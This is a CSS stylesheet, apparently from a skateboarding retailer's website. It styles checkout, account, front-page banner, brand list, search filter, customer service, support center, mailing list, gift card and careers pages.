.redeem-form-group { flex: 1 1 35%; width: 35%; margin: 0 0 0 8px; }
.redeem-form-group:first-child { flex: 1 1 65%; width: 65%; margin: 0 8px 0 0; }

@media ( min-width: 576px ) {
	.redeem-form-group { margin: 0 0 0 12px; }
	.redeem-form-group:first-child { margin: 0 12px 0 0; }
}

.summary-row.final .summary-row-label { line-height: 1.5; font-size: 1rem; font-weight: 700; }
.est_date,
.summary-row.final .summary-row-total { color: #007a62; }
.summary-row .small { margin: 1rem 0 0; }
.summary-row .small.required { color:#b70510; }
/* End Order Details */

/* Account Page */
.account_page-form { padding-top: 1.5rem; padding-bottom: 2.5rem; }
.account_page-form-sect { margin-bottom: 1.5rem; }
/* End Account Page */

/* Password Reset */
.password_reset { padding-top: 4rem; padding-bottom: 4rem; }
/* End Password Reset */

.logout_page { padding-top: 4rem; padding-bottom: 4rem; text-align: center; }
/*======================================
  End Login
======================================*/

/*======================================
  Front Page
======================================*/
.img_rotator { margin: 0 auto; }
.img_rotator-wrap { -webkit-flex-wrap: wrap; flex-wrap:wrap; color: #000; }
.img_rotator-wrap:visited,
.img_rotator-wrap:focus,
.img_rotator-wrap:hover { color: #000; }
.img_rotator-wrap:focus,
.img_rotator-wrap:hover { text-decoration: underline; }
.img_rotator-indicators { margin: 0 auto; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; }
.img_rotator-text { padding: 1rem; font-size: 1.25rem; font-weight: bold; text-align: center; }
.img_rotator-text h3 { margin: 0; line-height: 1.25; }

.overflow_ban { position: relative; overflow: hidden; width: 100%; max-width: 697px; margin: 24px auto; background: #fff; }
.img_rotator-wrap:last-child .overflow_ban { margin: 2.5rem auto 0; }
.overflow_ban-img { display: block; position: relative; top:0; left: 50%; width: 576px; transform: translateX(-50%); }
.overflow_ban.has-overlay::before { position: absolute; top: 0; left: 0; content: ''; width: 100%; height: 100%; background-image: radial-gradient(circle at 0 100%, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0) 70%); z-index: 5; }

.rotator .img_rotator-wrap:last-child .overflow_ban { margin: 0 auto; }

.front_page > *:first-child .resp_banners,
.front_page > *:first-child .overflow_ban { margin-top: 0; padding-top: 0; }

@media ( min-width: 576px ) {
	.overflow_ban.is-holiday { width: 100%; max-width: 767px; }
	.overflow_ban-img { width: 697px; max-width: 697px; }
	.overflow_ban.is-holiday .overflow_ban-img { width: 767px; max-width: 767px; }
}

@media ( min-width: 768px ) {
	.overflow_ban { width: auto; max-width: 1200px; height: auto; margin: 0 auto; }
	.overflow_ban.is-holiday { width: auto; max-width: 1200px; }
	.front_page .overflow_ban:first-of-type { margin: 0 auto; }
	.overflow_ban-img { width: 100%; max-width: 1200px; top: auto; left: auto; transform: none; border-radius: var(--border-radius-md) var(--border-radius-md) 0 0; }
	.overflow_ban.is-holiday .overflow_ban-img { width: 100%; max-width: 1200px; }
	.img_rotator-text { font-size: 0.875rem; font-weight: normal; flex: 1; border-top: none; border-right: 1px solid #e4e4e4; border-bottom: 1px solid #e4e4e4; border-left: 1px solid #e4e4e4; background-color: #fff; color: #000; padding-bottom: calc(1rem + 1px); }
	.img_rotator-indicators > *:not(:first-child) { border-left: none; }
	.img_rotator-indicators > .is-active { padding-bottom: 1rem; border-bottom: 2px solid #ce4910; }
	.img_rotator-indicators #img_rotator-control { width: 52px; max-width: 52px; position: relative; padding: 0; }
	.img_rotator-indicators #img_rotator-control>span { display: block; position: absolute; content: ''; height: 32px; width: 32px; top: 50%; left: 50%; transform: translate(-45%, -45%); padding: 0; margin-right: 0; background-size: 32px auto; background-position: 0 0; }
	.img_rotator-indicators #img_rotator-control.play>span { background: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/pause.svg') no-repeat; }
	.img_rotator-indicators #img_rotator-control.pause>span { background: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/play.svg') no-repeat; }
}

@media ( min-width: 1200px ) {
	.front_page { padding: 0 1.5rem; }
}

/* Rotator Block */
@media ( min-width: 768px ) {
	.rotator_blk { margin-top: 2.5rem; }
	.front_page > *:first-child { margin-top: 0; }
	.front_page .img_rotator-wrap:first-child .overflow_ban,
	.img_rotator-wrap:last-child .overflow_ban { margin: 0 auto; }
}

.splash_container { width: 380px; margin-top: 5rem; padding: 0 24px; }
.splash_container-logo { background-image: url('https://img.skatewarehouse.com/graphics-resizer/newlogos/RW-stacked.svg'); background-size: 272px 124px; width: 272px; margin: auto; padding: 124px 0 0; }
.splash_container-tag { display: block; margin-top: 1.5rem; line-height: 1.5; letter-spacing: .5px; text-align: center; font-size: .75rem; font-weight: 700; color: #fff; text-transform: uppercase; }
.splash_container-list { border-top: 1px solid #234580; margin: 2.5rem 0; line-height: 1.25; font-size: 1.5rem; font-weight: 700; }
.splash_container-list.list-group-flush:not(.no-outer):last-child { border-bottom: 1px solid #234580; }
.splash_container-list.list-group-light .list-group-item { border-color: #234580; }

@media ( min-width: 480px ) {
	.splash_container { padding: 0; }
}

@media ( min-width: 992px ) {
	.splash_container { margin-top: 0; }
	.splash_container-logo { background-size: 378px 177px; width: 378px; padding: 177px 0 0; }
}
/*======================================
  End Front Page
======================================*/

/*======================================
  Afterpay
======================================*/
.afterpay-text { font-size: 14px; line-height: 21px; padding-bottom: 8px;}
.afterpay-text .icon { display: inline-block; vertical-align: middle; }
.afterpay-text.is-checkout { margin: 1.5rem 0 0; text-align: right; }
.afterpay_container { text-align: center; }
.afterpay_container img { width: 100%; }
.afterpay_container .small-img { max-width: 402px; display: inline-block;  }
.afterpay_container .large-img { max-width: 752px; display: none; }

@media ( min-width: 768px ) {
	.afterpay_container .small-img { display: none; }
	.afterpay_container .large-img { display: inline-block; }
	.modal-afterpay { max-width: 800px; }
}
/*======================================
  End Afterpay
======================================*/

/*======================================
  Brands
======================================*/
.brands_page-list { margin-top: 2.5rem; }
.brand_sort_list .nav { display:-webkit-box; display:-moz-box; display:-ms-flexbox; display:-webkit-flex; display:flex; flex-wrap: wrap; justify-content: center; max-width: 560px; margin: 0 auto; padding: 1rem 0; border-bottom: 0; text-align: center; list-style: none; }

.brand_sort_list .nav li { flex: 1 1 40px; max-width: 40px; margin-top: .5rem; padding: 0; }
.brand_sort_list .nav-tabs .nav-link { display: block; margin-bottom: 0; padding: 11px 8px; line-height: 1; border-color: #fff; border-radius: .1875rem; font-size: 1rem; color: #000; }
.brand_sort_list .nav-item.is-disabled .nav-link { color: #ccc; }
.brand_sort_list .nav-tabs .nav-link:hover,
.brand_sort_list .nav-tabs .nav-link:focus { border-color: #000; text-decoration: none; font-weight: 500; }
.brand_sort_list .nav-item.is-disabled .nav-link:hover,
.brand_sort_list .nav-item.is-disabled .nav-link:focus { border-color: #fff; cursor: inherit; }

.brand_sort_list-contain .letter { position: relative; display: block; padding: 1.5rem 0; line-height: 1.5; font-size: 1rem; font-weight: 500; }
.brand_sort_list-contain .letter::after { position: absolute; content: ''; top: 36px; left: 32px; width: calc(100% - 32px); height: 1px; background: #e4e4e4; }
.brand_sort_list-contain .letter:focus,
.brand_sort_list-contain .letter:hover { text-decoration: none; }

.brand_list-names { list-style: none; margin-bottom: 0; padding-left: 32px; }
.brand_list-names a { font-size: 0.875rem; color: #000; display: inline-block; }

.brand_list-wrap { margin-top: 1.5rem; }

.brand_sort_list .nav-tabs .nav-link.active { border-color: #000; text-decoration: none; font-weight: 500; }

.new_brand_list { display: flex; width: 100%; padding-left: 2rem; padding-right: 2rem; }
.new_brand_list-text { flex: 1 1; list-style: none; padding: 0 12px; }
.new_brand_list-text > li { margin-bottom: 1rem; }
.new_brand_list-text a { color: #000; }

.new_brand_list-flex .new_brand_list-text { display: flex; flex-wrap: wrap; width: 100%; padding: 0; }
.new_brand_list-flex li { flex: 1 0 100%; padding: 0 12px; }

@media (min-width: 480px) {
	.new_brand_list-flex:not(.for_pros) li { flex: 1 0 50%; }
}

@media (min-width: 768px) {
	.new_brand_list-flex li { flex: 1 0 33.33334%; }
}

.has-icons .new_brand_list-text { flex-grow: 0; text-align: center; }

.brand_list-icon_wrap { padding: 0 44px; }
.brand_list-icon_wrap .row { justify-content: start; }
/*======================================
  End Brands
======================================*/

/*======================================
  Filters
======================================*/
#filterPanel .offcanvas-collapse-inner { background: #f4f4f4; }
#filterPanel .filter_form-section { background: #f4f4f4; }
.filter_form-nav { padding:1rem 0.75rem; background: #fff; box-shadow: 0 1px 2px 0 rgba(0,0,0,0.2); margin-bottom: 16px; }

.filter_form h3 { display: inline-block; position: relative; margin: 0; padding: 0 1.875rem 0 2rem; }
.filter_form h3:before { position: absolute; height: 24px; width: 24px; content: ''; background: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/filter.svg'); background-size: 24px 72px; background-position: 0 0; top: 3px; left: 0; }

@media ( min-width: 480px ) {
	.filter_form h3 { padding: 0 5.125rem 0 2rem; }
}

.filter_form-section { background-color: #fff; margin-bottom: 1.5rem; }
.filter_form-section .list-group-item { border-color: #e4e4e4; }
.filter_form-labels { padding-left: 12px; padding-right: 12px; margin-bottom: 1rem; }
.filter_form .apply_top { width: 82px; }
.filter_form-options { margin-top: 1.5rem; padding-bottom: 10rem; }
.filter_form-options-label { display: inline-block; text-transform: uppercase; font-size: 12px; font-weight: bold; line-height: 1.125rem; }

/*.list-group-standard.list-group { border-radius: 3px; box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);}*/
.list-group-filter .list-group-item { background: #fff; padding: 0 1rem; }
.list-group-filter .btn { padding: 0.875rem 0; font-weight: bold; }
.list-group-filter .btn.collapsed { font-weight: normal; }
.list-group-filter_selection, .list-group-filter_checkbox { padding: 0 1.125rem; }
.list-group-item.filter_add_options { padding: 8px; }
.list-group-filter_selection .form-check, .list-group-filter_checkbox .form-check, .list-group-item.filter_add_options .form-check { margin-bottom: 1rem; }
.list-group-filter_selection .form-check:last-child, .list-group-filter_checkbox .form-check:last-child { margin-bottom: 1.5rem }
.list-group-item.filter_add_options .form-check:last-child { margin-bottom: 0; }

.filter_form-price_range { padding: 0.5rem 1rem 1rem; }
.price_range_slider { clear: both; position: relative; height: 4px; width: 100%; margin: 1.0625rem 0 1.125rem 0; border-radius: 16px; box-shadow:inset 0 1px 1px 0 rgba(0,0,0,0.2); background: #cfcfcf; }
.price_range_slider .ui-slider-range { background-color: #1c4bab; height: 100%; position: absolute; overflow: hidden; }

.price_range_slider .ui-slider-handle { display: block; position: absolute; top: 50%; height: 1.5rem; width: 1.5rem; margin-top: -12px; margin-left: -0.1rem; box-shadow: 0 2px 4px 0 rgba(0,0,0,0.16); background: #fff; cursor: pointer; z-index: 0; border-radius: 50%; }
.price_range_slider .ui-slider-handle:last-child { margin-left: -1.4rem }

.resetlinks { padding-bottom: 24px;}
.form_reset_links .links_wrap { margin-left: 12px; margin-right: 12px; border-radius: 3px; box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2); }
.form_reset_links .reset_link-item { margin-left: 16px !important; margin-right: 16px !important; background: #fff;}
.form_reset_links .reset_link-item a { color: #000;}
.resetlinks-section { background: #fff}
.resetlinks-section .list-group-item:first-child { border-top: 0; }
.resetlinks-section .list-group-item {border-color: #e4e4e4; }
.resetlinks-section .icon { position: absolute; right: 0px; top: 50%; margin-top: -6px; }
.resetlinks-all { float: right; font-size: 1rem; text-transform: none; font-weight: normal; line-height: 1.125; }

@media ( min-width: 1200px ) {
	#searchnavbar,
	#searchresultsarea { padding: 0 1.5rem; }
	#searchoptionsnew { margin: 0 1.5rem; }
}

.searchheader { text-align: center; margin-bottom: 0.5rem; }
.search_total { text-align: center; margin-bottom: 1.5rem; }
.search_nav-wrap { padding: 0 12px; margin-top: 2.5rem; }
.search_nav { margin: 0 auto; max-width: 400px; }
.search_nav .page-item { margin-bottom: 0; }
.search_nav .selectric { border-radius: 0; margin-left: -1px; }
.search_nav .selectric .label { margin-left: 24px; }
.search_nav-arrow { position: absolute; top: 50%; left: 50%; margin-top: -6px; margin-left: -6px; }
.disabled .search_nav-arrow.icon-arrow-left { background-position: 0 -72px; }
.disabled .search_nav-arrow.icon-arrow-right { background-position: 0 -84px; }
.standalone_checkgroup .list-group-item:first-child { border-top-width: 0;}
.form_reset_links > *:not(:last-child) { display: none; }
/*.vue-portal-target { height: 100%; }*/

/* Lazy loading */
.catpage .lz-img { display:none; background-image: url("../loading2.html"); background-repeat:no-repeat; background-position:50% 50%; margin: 0 auto 10px; }
/*======================================
  End Filters
======================================*/

/*======================================
  Empty Search Results 
======================================*/
.no-results-box { background-color: #F4F4F4; padding: 2.5rem 1.5rem 2.5rem 1.5rem; margin-bottom: 2.5rem; border-radius: 3px; }
.no-results-box__header { text-align: center; max-width: 720px; }
.no-results-box__subtext { font-size: 16px; line-height: 24px; text-align: center; max-width: 720px; }
.no-results-box__searchbar { max-width: 400px; margin: auto; }
.no-results-box__button { background-color: #fff; }
.no-results-box__not-apparel { padding-top: 0.45rem; padding-bottom: 0.45rem; }
@media screen and (min-width: 1200px) {
	.no-results-box { margin: 0 1.5rem 2.5rem 1.5rem; }
	.no-results-box__categories { margin: 0 1.5rem 0 1.5rem; }
}
/*======================================
  End Empty Search Results 
======================================*/

/*======================================
  Customer Service
======================================*/
.content_section:not(.cust_service-header-nav) { margin-bottom: 2.5rem; }
.content_section > *:last-child { margin-bottom: 0; }

.cust_service-header-nav { padding-top: 1.5rem; }
.cust_service-header-nav-row { display: flex; flex-wrap: wrap; justify-content: center; margin: 1.5rem auto 0; }
.cust_service-header-nav-row > * { flex: 0 0 90px; padding-top: 1rem; }
.cust_service-header-tile { display: block; height: 100%; text-align: center; color: #000; font-size: 0.875rem; }
.cust_service-header-tile:visited { color: #000; }
.cust_service-header-tile-image { display: block; width: 48px; height: 48px; padding: 8px; margin:0 auto 0.5rem; background-color: #eef1f4; border-radius: 50%; }
.cust_service-header-tile-image.is-active { background-color: #000; }
.cust_service-header-tile:focus .cust_service-header-tile-image,
.cust_service-header-tile:hover .cust_service-header-tile-image { background-color: #000 }
.cust_service-header-tile:focus .icon,
.cust_service-header-tile:hover .icon { background-position: 0 -64px; }

@media ( min-width: 768px ) {
	.cust_service-header-nav-row { max-width: inherit; }
}

@media ( min-width: 1200px ) {
	.cust_service-header-nav,
	.catheader.account-header { padding-left: 24px; padding-right: 24px; }
}

.order_tracking_box { text-align: center; margin-bottom: 20px; }
.order_tracking_box h1 { text-align: center; padding-bottom: 10px; border-bottom: 1px solid #ccc; }
.order_tracking_box h2 { text-align: center; padding-bottom: 10px; border-bottom: 1px solid #ccc; }
.order_tracking_box p { margin: 0 30px 30px; }
.order_tracking_box .ordertracking label { margin-right: 5px; }
.order_tracking_box .ordertracking:first-of-type { text-align: right; }
.order_tracking_box .ordertracking:last-of-type { text-align: left; }
.order_tracking_box .btn { margin: 20px 0; }

.contact_us_box { text-align: center; }
.contact_us_box h2 { text-align: center; padding-bottom: 10px; border-bottom: 1px solid #ccc; }
.contact_us_box #contactus_table { margin-left: 0; margin-right: 0; border-bottom: 1px solid #ececec; }
.contact_us_box #contactus_table .contactus_header { background-color: #ececec; }
.contact_us_box #contactus_table div { border-left: 1px solid #ececec; padding: 0; }
.contact_us_box #contactus_table div:last-of-type { border-right: 1px solid #ececec; }
.contact_us_box #contactus_table .contact_title { margin-bottom: 0; }

/* Sizing chart pages */
.sizing-fitguide-link { text-align: center; display: block; width: 100%; }
.sizing-fitguide-link::after { content: "\025B8"; color: #3525af; margin-left: 2px; }
.sizing-fitguide-link:last-child { margin-bottom: 2.5rem; }

.cust_service .list-group-standard .list-group-collapse > div { padding-left: 0; padding-right: 0; }

/* Warranty page */
.warranty-list { margin-bottom: 30px; }
.warranty-list.top>li:nth-child(2) { list-style-type: none; }
.warranty-list.top>li ul { list-style-type: disc; }

.support_center-contact { padding-left: 50px; }

.cust_service-container,
.restrict_width-container { max-width: 700px; margin: auto; }
.cust_service-container.is-wide { max-width: 992px; }
.cust_service > h1:first-child { margin-top: 2.5rem; }
.cust_service > *:last-child { margin-bottom: 0; }
.cust_service-heading { text-align: center; }
.cust_service-heading.sizing_header { margin-top: 1.5rem; }
.cust_service-return_address { padding-left: 1.5rem; font-style: italic; }
.cust_service-return_btn { max-width: 189px; margin: 0 auto 2.5rem; }

.cust_service-transit_map { padding: 2.5rem 0; text-align: center; }
.cust_service-transit_map-btn { max-width: 189px; margin: 0 auto; }

/* Contact Us */
.list-group-contact .list-group-item:not(a) { color: #215ad0; }
.list-group-contact .list-group-item { padding-right: 1rem; padding-left: 1rem; }
.list-group-contact-label { vertical-align: top; display: inline-block; }
.list-group-contact-label-centered { line-height: 32px; }
.list-group-contact-cell { padding-right: 16px; padding-left: 16px; }

.list-group-item-split { padding-left: 1rem; padding-right: 1rem; }
.list-group-item-split .row { margin-right: -16px; margin-left: -16px; }
.list-group-item-split .list-group-icon { padding-left: 76px; }
.list-group-item-split .list-group-icon-left { left: 28px; }
.cust_service-hours { font-size: 0.875rem; padding-left: 16px; padding-right: 16px; color: #000; }
.cust_service-hours-info { display: block; padding-left: 40px; }
.cust_service-contact .cust_service-hours-info { padding-left: 48px; }

.list-group-contact-retail { padding-right: 16px; padding-left: 16px; }
.list-group-contact-retail .list-group-icon-left { position: absolute; left: 16px; top: 0; }
.list-group-contact-retail .list-group-contact-label { padding-left: 40px; }
.cust_service-contact .list-group-contact-retail .list-group-contact-label { padding-left: 48px; }
.cust_service-hours { padding-top: 1rem; }

@media ( min-width: 480px ) {
	.cust_service-contact .list-group-contact-cell { padding-top: 19px; padding-bottom: 19px; }
	.cust_service-contact .cust_service-hours-info { padding-left: 0; }
	.cust_service-contact .cust_service-hours { padding-top: 0; }
}

.page_contactus .content_section.cust_service-contact ul:first-of-type { margin-bottom: 25px; }

/* Warranties */
.brand_warranties-select { margin-bottom: 1rem; }
.brand_warranties-info { padding: 1rem 0.75rem; border: 1px solid #e4e4e4; border-radius: 3px; }
.brand_warranties-info-brand { display: none; }
.brand_warranties-info-brand.is-visible { display: block; }
.brand_warranties-info-brand ul { word-wrap: break-word; }

.transit_map { width: 100%; max-width: 750px; }

/* Order Lookup */
.order_lookup h2 { margin: 0 0 20px; }
.order_lookup table { width: 840px; margin-bottom: 10px; text-align: left; max-width: 100%; width: 100%; }
.order_lookup table tr td { font-size: 12px; border: 0; background: #fff; text-align: left; }
.order_lookup table tr td a {text-decoration: underline; font-weight: bold; font-style: italic; }
.order_lookup table td.Bright { font-weight: bold; }
.order_lookup table td.Standard { padding: 4px 0 1px 10px; }

@media ( min-width: 480px ) {
	.order_lookup table td.Bright font { font-size: 0.875rem; }
	.order_lookup table td.Standard font { font-size: 0.75rem; }
}

/* LC overflow styles */
.fit_image { width: 780px; max-width: 100%; margin: 2rem auto 0; padding-bottom: 10px; overflow: scroll; overflow: auto; overflow-x: auto; overflow-y: -moz-hidden-unscrollable; }
.fit_image img { display: block; width: 780px; }

.article_cell .see_all a { border: none; }
.article_cell .overlay-content { position: relative; }
.article_cell .overlay-content:after {content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; background: rgba(0,0,0,0.6); }

/*======================================
  End Customer Service
======================================*/

/*======================================
  Support Center
======================================*/
.support .has-divider .row,
.support_section-contain { padding-bottom: 2.5rem; }
.support_contain .support_section:not(.no-restrict) > * { max-width: 700px; }

.quick_actions span { display: block; margin: 1.5rem auto .5rem; line-height: 1.5; text-align: center; text-transform: uppercase; font-size: .75rem; font-weight: 700; letter-spacing: .5px; }
.quick_actions .row { margin-right: -4px; margin-left: -4px; }
.quick_actions .row [class*='col-'] { margin-top: .5rem; padding-right: 4px; padding-left: 4px; }
@media screen and ( min-width: 992px ){
	.quick_actions .row [class*='col-'] { padding-right: 12px; padding-left: 12px; }
}

.inpagenav { padding-right: 0; padding-left: 0; }
.support_nav li { display: flex; align-items: center; padding: 1.5rem 12px; border-top: none; border-left: none; border-right: none; }
.support_nav li .icon-arrow-left { margin-right: 8px; }
.support_nav li a { line-height: 1.5; font-size: .875rem; color: #000; }
.support_nav li .back { line-height: 1.142858; color: #215ad0; }

.support_nav .dropdown-toggle { position: relative; padding: 0 20px 0 0; line-height: 1.5; color: #000; }
.support_nav .dropdown-toggle::after { position: absolute; height: 12px; width: 12px; border: none; background: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/arrows.svg'); background-size: 12px 144px; background-position: 0px -12px; top: 50%; margin-top: -6px; right: 0; margin-left: 0; vertical-align: inherit; }

.side_nav { max-width: 260px; padding-top: 2.5rem; margin-left: auto; }
.side_nav h3 { margin: 0 0 24px; line-height: 1.25; }
.support_nav .dropdown-item.header,
.side_nav .list-group-item.header { font-weight: 700; text-decoration: underline; color: #000; }
.support_nav .dropdown-item.section,
.side_nav .list-group-item.section { padding-top: 1.5rem; }
.support_nav .dropdown-item,
.side_nav .list-group-item { color: #757575; }
.side_nav .list-group-item { padding: 4px 0; line-height: 1.5; border: none; font-size: .875rem; }
.support_nav .dropdown-item.active,
.support_nav .dropdown-item.active.header,
.side_nav .list-group-item.active,
.side_nav .list-group-item.active.header { margin-top: 0; border-top: 0; font-weight: 700; color: #ce4910; background-color: #fff; }
.support_nav .dropdown-menu { padding: .75rem 0; }

.support_section h2 { margin: 2.5rem 0 0; font-size: 2rem; }
.support_section h3 { margin: 2rem 0 0; font-size: 1.5rem; }
.support_section h3 + p { margin: 1.5rem 0 0; }
.support_section p { margin: 2rem 0 0; }
.support_ul { margin: 1.5rem 0 0; padding-left: 24px; }
.support_list { margin: 2rem auto 0; list-style-type: none; }
.support_list li:not(:first-child) { margin-top: .5rem; }
.support_list a { font-size: 1rem; }
.support_list a:not(.more) { color: #757575; }
.support_list .title { padding-bottom: .5rem; }
.support_list .title a { color: #000; font-weight: 500; font-size: 1.25rem; text-decoration: underline; }
.support_list .title a:focus,
.support_list .title a:hover { text-decoration: none; }
.support_more + .read_more-btn { padding: 0; line-height: 1.75; font-size: 1rem; font-weight: normal; color: #215ad0; text-decoration: none; }
.support_more + .read_more-btn:focus,
.support_more + .read_more-btn:hover { color: #215ad0; text-decoration: underline; }
.support_more .check_read-inner { padding: 0; list-style-type: none; }

.support_accordian { max-width: 700px; margin-top: 2rem; padding-bottom: 2.5rem; }
.support_accordian .list-group-collapse > div p:first-child { margin-top: .5rem; }
.support_accordian .list-group-collapse > div p:last-child { margin-bottom: 1rem; }

.support_iconlist { margin-top: 2rem; margin-bottom: 0; padding-left: 0; padding-bottom: 2.5rem; list-style-type: none; }
.support_iconlist li { display: flex; align-items: center; }
.support_iconlist li:not(:first-child) { margin-top: 1rem; }
.support_iconlist i { display: inline-block; margin-right: 8px; }
.support_iconlist a { line-height: 1.75; color: #000; text-decoration: underline; }
.support_iconlist a:focus,
.support_iconlist a:hover { text-decoration: none; }

.store_card,
.contact_card { margin-top: 1.5rem }
.store_card:first-child,
.contact_card:first-child { margin-top: 2rem }
.store_card .card { height: 100%; }
.contact_card .card { height: 100%; border: none; background-color: #f4f4f4; }
.map_crop { position: relative; height: 200px; border-bottom: 1px solid #e4e4e4; overflow: hidden; }
.map_crop img { position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); }
.store_card .card-body { padding: 1rem; }
.contact_card .card-body { padding: 1.5rem 24px; }
.contact_card .card-body.has-footer { padding: 1.5rem 24px 0; }
.store_card .card-title { margin: 0; }
.contact_card .card-title { display: flex; align-items: center; margin: 0; font-size: 1.25rem; }
.contact_card .card-title i { margin-right: 8px; }
.contact_card .card-title.subheader { line-height: 1.5; font-size: .75rem; font-weight: 700; text-transform: uppercase; }
.store_card .card-text { margin: 1rem auto 0; }
.contact_card .card-text,
.contact_card a { margin: 1rem auto 0; }
.contact_card a.live_chat-js:not(.is-available) { color: #000; cursor: inherit; text-decoration: none; }
.store_card .card-text span,
.contact_card .card-text span { display: block; font-weight: 700; }
.contact_card .card-footer { padding: 0 24px 1.5rem; border-top: 0; background-color: #f4f4f4; }

.support_table table { margin: 1.5rem 0 0; }
.support_table table th,
.support_table table td { width: 233.3334px; max-width: 233.3334px; }

@media screen and ( min-width: 576px ){
	.inpagenav .support_nav { margin-left: -6px; margin-right: -6px; }
	.support_nav li { padding: 1.5rem 18px; }
}
@media screen and ( min-width: 768px ){
	.quick_actions span { margin: 1.5rem auto 1rem; }
	.support_list { margin: 1.5rem auto 0; }
	.store_card,
	.contact_card { margin-top: 2rem }
	.store_card .card-body { padding: 1.5rem; }
	.inpagenav .support_nav { margin-left: -12px; margin-right: -12px; }
	.support_nav li { padding: 24px; }
}
@media screen and ( min-width: 992px ){
	.support_contain .row { justify-content: space-between; }
	.inpagenav { padding-right: 12px; padding-left: 12px; }
}
@media screen and ( min-width: 1200px ){
	.support_list { margin: 2rem auto 0; }
	.support_nav li { border: none; }
}
@media screen and ( min-width: 1448px ){
	.side_nav { max-width: 283px; }
	.side_nav-contain { padding-left: 40px; border-left: 1px solid #e4e4e4; }
}

/* Holiday Hours */
.holiday-hours h3 { margin: 0; }
.holiday-hours h2 { margin: 2.5rem 0 0; }
.holiday-hours .row.holiday-hours__text { padding-bottom: 2rem; }
.holiday-hours h3 + p { margin: 0 0 2rem; }
.holiday-hours h3 + p:last-child { margin: 0; }

/*======================================
  Video Vault
======================================*/
.vidvault_share { border-top: 1px solid #e4e4e4; padding-top: 1rem; display: flex; align-items: center; }
.vidvault_share-cell { padding: 0 12px; }
.fb-share-button { display: block !important; font-size: 0; }
.twit_wrap > * { display: block; }
.ytsub_wrap > * { display: block !important; }

.block_video_list {  }
.block_video_list-heading { padding: 2.5rem 12px 0; text-align: center; }
.block_video_list-cell { margin-bottom: 1.5rem; }
.block_video_list-cell-img { width: 100%; }
.block_video_list-cell-info { margin-top: 1rem; }
.block_video_list-cell-info-name { font-weight: bold; line-height: 1.25; }
.block_video_list-cell-info-date { font-size: 0.75rem; color: #757575; margin-top: 0.25rem; }

.icon_nav { display: flex; flex-wrap: wrap; justify-content: center; padding-bottom: 2.5rem; }
.icon_nav-tile { flex: 0 0 90px; padding: 1rem 12px 0; text-align: center; }
.large_tiles .icon_nav-tile { flex: 0 0 106px; }
.icon_nav-tile-image { display: block; width: 40px; height: 40px; padding: 8px; margin: 0 auto; background-color: #eef1f4; border-radius: 50%; }
.icon_nav-tile-link:hover .icon_nav-tile-image, .icon_nav-tile-link.is-active .icon_nav-tile-image { background-color: #000; }
.icon_nav-tile-link:hover .icon, .icon_nav-tile-link.is-active .icon { background-position-y: -48px; }
.icon_nav-tile-name { display: block; font-size: 0.6875rem; color: #000; margin-top: 0.5rem; }

@media ( min-width: 480px ) {
	.icon_nav-tile { flex: 0 0 96px; }
	.large_tiles .icon_nav-tile { flex: 0 0 128px; }
	.icon_nav-tile-image { width: 48px; height: 48px; }
	.icon_nav-tile-name { font-size: 0.875rem; }
	.icon_nav-tile-image .icon { width: 32px; padding-top: 32px; background-size: 32px 96px; }
	.icon_nav-tile-link:hover .icon, .icon_nav-tile-link.is-active .icon { background-position: 0 -64px; }
}
/*======================================
  End Video Vault
======================================*/

/*======================================
  Mailing List
======================================*/
.mailer_signup-page { padding-top: 2.5rem; }
.mailer_signup-page-heading { text-align: center; margin-bottom: 1rem; }
.mailer_signup { max-width: 596px; margin: auto; }
.mailer_signup ul { margin-bottom: 2.5rem; }
.mailer_signup ul li:not(:last-child) { padding-bottom: 1rem; }
.mailer_signup-text { text-align: center; margin-bottom: 2.5rem; }
.mailer_signup-row { margin-bottom: 1rem; }
.mailer_signup-row:last-child { margin-bottom: 0; }
.mailer_signup-row label { margin-bottom: 0; }
.mailer_signup-row-check { margin-right: 10px; }
.mailer_signup-lists { max-width: 319px; margin: 0 auto 2.5rem; }
.mailer_signup-note { padding-top: 1.5rem; color: #4a4a4a; }

.page_mailinglist .mailer_signup-lists { max-width: none; }
.page_mailinglist .unsubscribe_header { text-align: center; margin-top: 2.5rem; border-top: 1px solid #ccc; padding-top: 1rem; }
/*======================================
  End Mailing List
======================================*/

/*======================================
  Gift Cards
======================================*/
.gift_cards { padding-top: 2.5rem; }
.gift_cards-head { text-align: center; }
.gift_cards-btn_row { max-width: 564px; margin: 0 auto; }
.gift_cards-jump_btns { margin-bottom: 1.5rem; }
.gift_cards-qty { margin-bottom: 1.5rem; }
.gift_cards-important { margin-bottom: 1.5rem; }
.gift_cards-sub_heading { font-size: 1.25rem; text-align: center; }
.gift_cards-text { font-size: 0.875rem; line-height: 1.5; text-align: center; }

@media ( min-width: 480px ) {
	.gift_cards-select { margin-top: 2.125rem; }
}

@media ( min-width: 576px ) {
	.gift_cards-sub_heading { font-size: 1.5rem; }
	.gift_cards-text { font-size: 1rem; line-height: 1.5; }
}

.ordering_qty { text-align: center; }
/*======================================
  End Gift Cards
======================================*/

/*======================================
  Careers
======================================*/
#career_opportunities .career_opportunities-heading { margin-bottom: 40px; }
#career_opportunities .career_opportunities-body > section:not(:last-child), .career_opportunities-body > section > .standard-container { margin-bottom: 40px; }
#career_opportunities .career_opportunities-body .catheader { margin-bottom: 24px; }
#career_opportunities .career_opportunities-body > section:not(:last-child) > .text-container { margin-bottom: 24px; }
#career_opportunities .career_opportunities-body > section .btn-wrap { text-align: center; }
#career_opportunities .career_opportunities-body > #locations-section > header { margin-bottom: 40px; }

#career_opportunities .catheader { position: relative; }
#career_opportunities .catheader-imgwrap { min-height: 300px; }
#career_opportunities .catheader-imgwrap img { width: 1200px; }
#career_opportunities .catheader-imgwrap + h1 { font-size: 40px; top: 50%; left: 50%; bottom: unset; transform: translate(-50%, -50%); width:100%; }
		
.location_card-wrapper > .location_card { flex: 1 1 100%; }
.location_card-wrapper > .location_card:not(:last-child) { margin-bottom: 24px; }
.location_card-wrapper > .location_card > *:not(:last-child) { margin-bottom: 24px; }
.location_card-wrapper > .location_card > .company_img > img { width: 100%; height: 100%; border-radius: 3px; }
